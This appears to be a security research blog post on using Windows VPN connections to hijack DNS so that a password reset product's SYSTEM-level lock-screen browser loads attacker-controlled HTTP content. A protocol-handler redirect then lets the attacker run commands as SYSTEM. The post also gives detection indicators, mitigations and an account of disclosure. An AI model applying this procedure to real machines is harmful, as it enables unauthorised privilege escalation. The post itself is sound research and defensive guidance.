Where privileged processes on Windows need to communicate with a remote server, there is the possibility for intercepting and manipulating traffic to these processes. This depends on the network communications being insecure in some way such as the use of HTTP instead of HTTPS. The result is that if you can manipulate traffic to a privileged process, you can often coerce behaviour such as running a command or writing a file in the privileged context. One of the most well-known examples of this type of attack involves intercepting Windows Update network traffic between a target system and a Windows Server Update Services (WSUS) server as presented back in 2015 with WSUSPect – Compromising the Windows Enterprise via Windows Update. Practical exploitation of this type of attack is traditionally performed by network interception using tools such as Responder and mitm6, or via modifying user proxy settings where these are used by privileged processes. VPN connections provide an alternative way to perform these attacks as we can easily intercept DNS lookups or HTTP traffic over the VPN.
Attacks against WSUS are well documented so I will instead demonstrate this type of attack against a different target. Enterprises often deploy third party software to allow end users to perform self-service password resets on their Active Directory accounts from the Windows lock screen. There are many providers of such software, but they generally work in the same way. The application architecture typically consists of a button on the lock screen that launches a web browser (running as SYSTEM) which loads a password reset page from a remote server. We can see an example of this below from ManageEngine ADSelfService Plus:

The first instinct for most hackers when presented with this browser window would be to try all the kiosk style escapes they can think of. However, these web browser windows are reasonably well locked down as someone else has presumably investigated this approach before. You have no access to menus, no ability to navigate to other pages, no ability to trigger dialogs, and shortcut keys are disabled.
Instead we will look at manipulating network traffic between the web browser on the lock screen and the remote web server. These self service password reset products tend to deploy in a default state of using HTTP and rely on administrators to configure a valid certificate and enable HTTPS after installation. Unfortunately, it’s very common to see this software left in the insecure state of using HTTP for communications in the same way as WSUS.
We can intercept this HTTP communication using a VPN connection through the following:
- Establish a VPN connection from the target system configured to hijack DNS traffic
- Setup an HTTP server on a system we control on the VPN server or an adjacent system
- Intercept the DNS lookup for the server side component of the self service password reset software and reply with the IP address of our HTTP server
- The web browser on the lock screen will now load content from our HTTP server rather than the legitimate one
We can then reply with HTTP responses we control to the web browser on the lock screen. For ADSelfService this involves responding to requests to /AgentStatusUpdate.cc on port 8888 by default, but this will be different if you are looking at a product from another vendor. We can demonstrate control of the response by sending back a simple HTML page:

At a first glance this may not seem particularly useful as we are just putting arbitrary content into a web browser window we know is locked down. However, if we can invoke a protocol handler in this web browser, we can launch some other application on the lock screen that is not so locked down. The obvious trick of returning a web page with a hyperlink to a protocol handler is prevented. However, we can instead return a 302 redirect to a URL that invokes a protocol handler such as mms://127.0.0.1. This results in the web browser displaying the Windows dialog to select an external application to open the mms:// URL with.

Once we can launch another application like Windows Media Player on the lock screen, it is trivial to then run arbitrary commands as SYSTEM as shown in the video below:
Detection & Mitigation
Disabling VPN Functionality
The best way to prevent use of this technique is to stop and disable the Remote Access Connection Manager (RasMan) service, which will prevent any VPN connections being established using the built-in Windows VPN functionality. You may also wish to stop and disable the Secure Socket Tunneling Protocol Service (SstpSvc) service as an extra layer of mitigation. There is an AllowVPN policy in Windows, but this appears to only disable the graphical interface for VPN settings and isn’t an effective migitation compared to disabling services.
Detecting Usage of VPN Connections
The following indicators are a starting point if you are looking to build detections for this technique:
- Event logs are generated by the RasMan service when VPN connections are established (event IDs 20267 and 20268 are probaly the most useful)
- File write events for phone book files - these are likely to have a
.pbkfile extension and be in the%AppData%\Microsoft\Network\Connections\Pbk\directory (for per-user VPN profiles) - Process execution of
rasdial.exe - PowerShell execution of cmdlets such as
Add-VpnConnectionandAdd-VpnConnectionRoute - Calls to RAS Windows API functions such as RasDialA and RasDialW (check with your EDR vendor to see if these are monitored)
Mitigate Commonly Exploited Weaknesses
As a defence in depth measure, you may also want to look at mitigating some of the weaknesses that are more likely to be exploited by this functionality. This includes general hardening like disabling vulnerable services (NBT-NS, LLMNR, and WPAD) and reducing NTLM usage in the environment. Additionally, you should check that services such as WSUS and any third party products that run in a privileged context are set to use secure network communications (i.e. TLS).
Disclosure
A draft version of this blog post was provided to Microsoft Security Response Center (MSRC) in advance of publication. I didn’t think there was much chance this issue would meet the bar for servicing, but I wanted to double check before publishing. Their response was the following unedited boilerplate text: 🤷
Hello [Researcher],
MSRC has investigated this issue and concluded that this does not pose an immediate threat that requires urgent attention due to [reason for low/mod]. We have shared the report with the team responsible for maintaining the product or service. They will review for a to determine if additional action is necessary. As such this case will be closed and no longer be monitored by MSRC.
Please check out the Microsoft Bounty Program (https://www.microsoft.com/en-us/msrc/bounty) for your future research and help us protect our customers.
Thank you, and we look forward to more submissions from you in the future!
Conclusion
The use of VPN connections for offensive purposes looks like a useful (if somewhat clunky) addition to the arsenal of techniques for manipulating network traffic on Windows systems. This will never be the first technique you grab off the shelf, but there are definitely edge cases where this approach has advantages. In particular, cases where you are stuck as a low privilege user or you are wary of executing tools on a system may be ideal scenarios for this technique.
Ideas For Future Work
The biggest limitation with using VPN connections offensively is the dependence on a VPN server running on secondary system. This makes attacks complicated and clunky to pull off, and there is always the possibility of VPN connections dropping mid-attack. It would be better if there was an easy way to a run a small self-contained VPN server on the target system. There are a handful of already existing open source VPN servers available for Windows such as SoftEther VPN. However, these are a little bit too heavyweight to deploy on a target system in an offensive context.
The ideal solution would be a small VPN server you run from inside an implant as a .NET assembly or reflective DLL. For some attacks, it wouldn’t even be necessary for this VPN server to be able to actually route traffic. A “fake” VPN server that had enough functionality to allow incoming VPN connections to be established and nothing else could be sufficient for attacks that only require manipulation of the DNS server configuration.